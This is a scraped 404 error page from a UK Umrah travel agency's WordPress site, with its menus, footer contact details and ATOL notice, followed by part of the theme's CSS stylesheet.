<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-custom-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile">[hfe_template id='7868']</div><div class="traveltour-top-bar-right traveltour-item-pdlr"></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://almuslimtravel.co.uk/" ><img src="https://almuslimtravel.co.uk/wp-content/uploads/2022/01/Al-Muslim-Travel-Logos1.png" alt="" width="250" height="52" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="left" ><ul id="menu-menu-1" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10243"><a href="https://almuslimtravel.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10055"><a href="#">Our Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://almuslimtravel.co.uk/cheap-umrah-packages/">Umrah Packages 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068"><a href="https://almuslimtravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"><a href="https://almuslimtravel.co.uk/august-umrah-packages/">August Umrah Packages 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://almuslimtravel.co.uk/october-umrah-packages/">October Umrah Packages 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://almuslimtravel.co.uk/easter-umrah-packages/">Easter Umrah Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069"><a href="https://almuslimtravel.co.uk/december-umrah-packages/">December Umrah Packages 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10071"><a href="https://almuslimtravel.co.uk/cities/">Cities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-london/">London</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-manchester/">Manchester</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-birmingham/">Birmingham</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10746"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-leicester/">Leicester</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10523"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-bradford/">Bradford</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11462"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-blackburn/">Blackburn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-glasgow/">Glasgow</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10070"><a href="https://almuslimtravel.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10072"><a href="https://almuslimtravel.co.uk/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
        <div class="traveltour-body-wrapper clearfix  traveltour-with-frame">

    <div class="traveltour-top-bar " ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-custom-container " ><div class="traveltour-top-bar-right traveltour-item-pdlr">[hfe_template id='7868']</div><div class="traveltour-top-bar-left traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" >1447&nbspHijri, 28&nbspJumada ath-Thaniya</div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-center-menu traveltour-sticky-navigation traveltour-style-fixed" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://almuslimtravel.co.uk/" ><img src="https://almuslimtravel.co.uk/wp-content/uploads/2022/01/Al-Muslim-Travel-Logos1.png" alt="" width="250" height="52" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-menu-2" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10243 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10055 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">Our Packages</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066" data-size="60"><a href="https://almuslimtravel.co.uk/cheap-umrah-packages/">Umrah Packages 2026</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068" data-size="60"><a href="https://almuslimtravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah Packages</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11711" data-size="60"><a href="https://almuslimtravel.co.uk/august-umrah-packages/">August Umrah Packages 2026</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788" data-size="60"><a href="https://almuslimtravel.co.uk/october-umrah-packages/">October Umrah Packages 2026</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067" data-size="60"><a href="https://almuslimtravel.co.uk/easter-umrah-packages/">Easter Umrah Packages</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069" data-size="60"><a href="https://almuslimtravel.co.uk/december-umrah-packages/">December Umrah Packages 2026</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/cities/" class="sf-with-ul-pre">Cities</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-london/">London</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-manchester/">Manchester</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-birmingham/">Birmingham</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10746" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-leicester/">Leicester</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10523" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-bradford/">Bradford</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11462" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-blackburn/">Blackburn</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-glasgow/">Glasgow</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10070 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10072 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/contact-us/">Contact Us</a></li>
</ul><div class="traveltour-navigation-slide-bar" id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix  traveltour-item-mglr traveltour-navigation-top" ><a class="traveltour-main-menu-right-button" href="https://api.whatsapp.com/send?phone=442032900001&#038;text=Hi%2C%20I%27d%20like%20to%20talk!" target="_blank" ><img src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/WB-1-e1690262547986.png" width="220" height="80"></a></div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header -->
    <div class="traveltour-page-wrapper" id="traveltour-page-wrapper"><div class="traveltour-not-found-wrap" id="traveltour-full-no-header-wrap" ><div class="traveltour-not-found-background" ></div><div class="traveltour-not-found-container traveltour-container"><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-not-found-content traveltour-item-pdlr"><h1 class="traveltour-not-found-head" >404</h1><h3 class="traveltour-not-found-title traveltour-content-font" >Page Not Found</h3><div class="traveltour-not-found-caption" >Sorry, we couldn&#039;t find the page you&#039;re looking for.</div><form role="search" method="get" class="search-form" action="https://almuslimtravel.co.uk/"><input type="text" class="search-field traveltour-title-font" placeholder="Type Keywords..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div><input type="submit" class="search-submit" value="Search"></form><div class="traveltour-not-found-back-to-home" ><a href="https://almuslimtravel.co.uk/" >Or Back To Homepage</a></div></div></div></div></div><footer><div class="traveltour-footer-wrapper "><div class="traveltour-footer-container traveltour-container clearfix"><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"><div id="media_image-4" class="widget widget_media_image traveltour-widget"><img width="250" height="52" src="https://almuslimtravel.co.uk/wp-content/uploads/2023/06/Al-Muslim-Travel-Footer-Logo.png" class="image wp-image-9673  attachment-full size-full" alt="Al-Muslim Travel Footer Logo" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget">[gdlr_core_title title="Call Us" caption="" title-font-size= "17px" title-color="#f97150" title-font-uppercase="disable" padding-bottom="5px"]
<a href="tel:02032900001">[gdlr_core_icon icon="icon_phone" size="17px" color="#ffffff" margin-left="" margin-right="8px" ] <span style="font-size: 18px; color: #fff;">0203-290-0001</span></a>

[gdlr_core_title title="Email Us" caption="" title-font-size= "17px" title-color="#f97150" title-font-uppercase="disable" padding-bottom="5px"]
<a href="mailto:info@almuslimtravel.co.uk">[gdlr_core_icon icon="fa fa-envelope-o" size="17px" color="#ffffff" margin-left="" margin-right="8px" ] <span style="font-size: 18px; color: #fff;">info@almuslimtravel.co.uk</span></a>

<br> <br>
<div class="traveltour-top-bar-right-social"><a href="https://facebook.com/almuslimtraveluk/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f fa-w-10" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></i></a><a href="https://www.pinterest.co.uk/almuslimtravel/" target="_blank" class="traveltour-top-bar-social-icon" title="pinterest"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p fa-w-12" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></i></a><a href="https://twitter.com/AlmuslimTravel" target="_blank" class="traveltour-top-bar-social-icon" title="twitter"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="svg-inline--fa fa-twitter fa-w-16" role="img" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></i></a><a href="https://www.youtube.com/@almuslimtravel4724" target="_blank" class="traveltour-top-bar-social-icon" title="youtube"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i></a><a href="https://www.instagram.com/almuslimtaveluk/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i></a></div></div>
		</div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"><div id="text-15" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Pay Safely With Us</span></h3><span class="clear"></span>			<div class="textwidget"><p>The payment is encrypted and transmitted securely with an SSL protocol.</p>
<p><img decoding="async" class="alignnone wp-image-7119" src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/logo-05-1.jpg" alt="" width="50px" height="50px" /> <img decoding="async" class="alignnone wp-image-7120" src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/logo-03-1.jpg" alt="" width="50px" height="50px" /> <img decoding="async" class="alignnone wp-image-7121" src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/logo-01-1.jpg" alt="" width="50px" height="50px" /></p>
<p><img decoding="async" class="alignnone wp-image-7123" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/01/almuslim2-1.png" alt="" width="50px" height="50px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-7124" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/01/ministry-hajj.png" alt="" width="90" height="150" /><img loading="lazy" decoding="async" class="alignnone wp-image-6051" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/12/new-atol.png" alt="" width="50" height="50" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper"><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr"><hr>
<span style="font-size: 12px; color: #fff;">Some of the flights and flight-inclusive holidays on this website are financially protected by the ATOL scheme. But ATOL protection does not apply to all holiday and travel services listed on this website. Please ask us to confirm what protection may apply to your booking. If you do not receive an ATOL Certificate then the booking will not be ATOL protected. If you do receive an ATOL Certificate but all the parts of your trip are not listed on it, those parts will not be ATOL protected. Please see our booking conditions for information, or for more information about financial protection and the ATOL Certificate go to www.atol.org.uk/ATOLCertificate.
<br>
<br>
© 2025 Al Muslim Travel - All Rights Reserved.
<br>
Developed by <a style=" color:white; "href="https://www.metawibe.com/">Meta Wibe</a>
</br></div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/almuslimtravel.co.uk\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://almuslimtravel.co.uk/wp-content/themes/traveltour/js/myjs.js?ver=1.1" id="traveltour-custom-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://almuslimtravel.co.uk/wp-content/themes/traveltour/css/style-core.css?ver=6.8.3
body_size: 16474
content:
/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Header
 * 3.0 - Footer
 * 4.0 - Blog
 * 5.0 - Widget
 * 6.0 - Responsive
 * 7.0 - Plugins
 * 	   	- mmenu
 *		- superfish
 */

/**
 * 1.0 - Reset
 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q,
s, samp, small, strike, strong, sub, sup, tt, var, b, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, audio, canvas, details, figcaption, figure, footer, header, hgroup,
mark, menu, meter, nav, output, progress, section, summary, time, video {
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
    margin: 0;
    padding: 0;
}

article, aside, dialog, figure, footer, header, hgroup, nav, section, blockquote {
    display: block;
}

nav ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

ul {
    list-style: disc;
}

ul ul {
    list-style: circle;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
    content: none;
}

ins {
    text-decoration: underline;
}

del {
    text-decoration: line-through;
}

mark {
    background: none;
}

abbr[title], dfn[title], acronym[title] {
    border-bottom: 1px dotted;
    cursor: help;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

input[type=submit], input[type=button], button {
    margin: 0;
    padding: 0;
}

input, select, a img {
    vertical-align: middle;
}

b, strong {
    font-weight: bold;
}

i, em {
    font-style: italic;
}

html {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

*, *:before, *:after {
    box-sizing: inherit;
    -moz-box-sizing: inherit;
    -webkit-box-sizing: inherit;
}

/* generic class */
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    word-wrap: break-word;
    word-break: break-word;
}

p {
    margin-bottom: 20px;
}

ul, ol {
    margin-left: 35px;
    margin-bottom: 20px;
}

dl {
    margin-bottom: 20px;
}

dl dt {
    font-weight: 700;
    margin-top: 10px;
}

dl dt:first-child {
    margin-top: 0;
}

dl dd {
    margin-left: 20px;
}

h1, h2, h3, h4, h5, h6 {
    line-height: 1.2;
    margin-bottom: 20px;
}

figure {
    max-width: 100%;
}

.clear {
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
    zoom: 1;
}

.clearfix {
    zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* wordpress core */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

figcaption.wp-caption-text {
    margin-top: 20px;
}

.bypostauthor {
}

.gallery-caption {
}

.sticky {
}

.single-format-gallery figcaption.wp-caption-text {
    margin-bottom: 20px;
}

.single-format-gallery figure.gallery-item {
    margin-bottom: 20px;
}

.navigation {
    text-align: right;
    margin-bottom: 30px;
}

.navigation .screen-reader-text {
    display: none;
}

.navigation a, .navigation span {
    margin: 0 5px;
}

.post-password-form input[type="password"] {
    padding: 14px 20px;
    margin-left: 5px;
    margin-right: 6px;
    height: 46px;
}

.post-password-form input[type="submit"] {
    height: 46px;
}

/* layout */
.traveltour-body-outer-wrapper {
    position: relative;
    overflow: hidden;
}

.traveltour-body-wrapper.traveltour-with-frame {
    position: relative;
}

.traveltour-page-wrapper {
    clear: both;
}

body.traveltour-boxed .traveltour-body-wrapper {
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

body.traveltour-boxed .traveltour-body-wrapper.traveltour-left {
    margin-left: 0;
}

body.traveltour-boxed .traveltour-body-wrapper.traveltour-right {
    margin-right: 0;
}

body.traveltour-boxed.traveltour-boxed-border .traveltour-body-wrapper {
    box-shadow: 0 -5px 9px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 -5px 9px rgba(0, 0, 0, 0.25);
}

body.traveltour-boxed.traveltour-background-pattern {
    background-position: center;
    background-repeat: repeat;
}

body.traveltour-boxed.traveltour-background-image .traveltour-body-background {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-position: center;
    background-size: cover;
}

.traveltour-container {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-column-10 {
    float: left;
    width: 16.6666%;
}

.traveltour-column-12 {
    float: left;
    width: 20%;
}

.traveltour-column-15 {
    float: left;
    width: 25%;
}

.traveltour-column-20 {
    float: left;
    width: 33.3333%;
}

.traveltour-column-24 {
    float: left;
    width: 40%;
}

.traveltour-column-30 {
    float: left;
    width: 50%;
}

.traveltour-column-36 {
    float: left;
    width: 60%;
}

.traveltour-column-40 {
    float: left;
    width: 66.6666%;
}

.traveltour-column-45 {
    float: left;
    width: 75%;
}

.traveltour-column-48 {
    float: left;
    width: 80%;
}

.traveltour-column-50 {
    float: left;
    width: 83.3333%;
}

.traveltour-column-60 {
    float: left;
    width: 100%;
}

.traveltour-sidebar-right {
    float: right;
}

.traveltour-sidebar-center {
    float: none;
    display: inline-block;
}

.traveltour-content-area {
    padding-top: 60px;
    padding-bottom: 40px;
}

.traveltour-sidebar-area {
    padding-top: 60px;
}

.traveltour-line-height-0 {
    line-height: 0;
}

a, button {
    text-decoration: none;
    transition: background 300ms, color 300ms, border-color 300ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

img {
    max-width: 100%;
    height: auto;
}

blockquote {
    quotes: none;
    padding: 30px 30px 15px;
    font-size: 17px;
    margin-bottom: 35px;
    font-style: italic;
    margin-top: 35px;
    border-left-width: 2px;
    border-left-style: solid;
}

q {
    margin-right: 15px;
    display: inline-block;
    padding: 10px 20px;
    vertical-align: middle;
    border-left-width: 2px;
    border-left-style: solid;
}

.traveltour-media-image {
    line-height: 0;
    position: relative;
}

.traveltour-left-align {
    text-align: left;
}

.traveltour-center-align {
    text-align: center;
}

.traveltour-right-align {
    text-align: right;
}

.traveltour-body-wrapper {
    overflow: hidden;
    z-index: 1;
}

/* input */
input, textarea {
    border-width: 1px 1px 2px 1px;
    border-style: solid;
}

input:focus, textarea:focus {
    outline: none;
}

/* button */
.traveltour-button, input[type="button"], input[type="submit"], input[type="reset"], button {
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.8px;
    padding: 15px 33px;
    display: inline-block;
    -webkit-appearance: none;
}

input[type="button"], input[type="submit"], input[type="reset"], button {
    border-width: 0;
    border-style: solid;
    cursor: pointer;
    transition: background 300ms, color 300ms, border-color 300ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

input[type="button"]:focus, input[type="submit"]:focus, input[type="reset"]:focus, button:focus {
    outline: none;
}

/**
 * 2.0 - Header
 */

/* preload */
.traveltour-page-preload {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #fff;
    background-image: url('../images/preload.gif');
    background-position: center;
    background-repeat: no-repeat;
}

.traveltour-page-preload.traveltour-out {
    background-image: none;
}

/* top bar */
.traveltour-top-bar {
    position: relative;
    border-bottom-style: solid;
    line-height: 22px;
    padding-bottom: 1px;
}

.traveltour-top-bar-background {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}

.traveltour-top-bar-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.traveltour-top-bar-left {
    float: left;
}

.traveltour-top-bar-right {
    float: right;
}

.traveltour-top-bar-right-text {
    display: inline;
    float: left;
}

.traveltour-top-bar-right-social {
    display: inline;
    margin-right: 25px;
    float: left;
}

.traveltour-top-bar-right-social a {
    margin-left: 10px !important;
}

.traveltour-top-bar-right-social a:first-child {
    margin-left: 0;
}

.traveltour-top-bar-right-social a i {
    background-color: rgba(0,0,0,0);
    width: 25px;
    display: inline-block;
    text-align: center;
    height: 25px;
    line-height: 22px;
    color: #ffffff !important;
    border: 2px solid #ffffff;
    border-radius: 50%;
}

.traveltour-top-bar-right-social a:hover i {
	background-color: #ffffff;
}

.traveltour-top-bar-right .tourmaster-user-top-bar {
    float: left;
    margin-left: 32px;
    line-height: inherit;
    font-size: inherit;
}

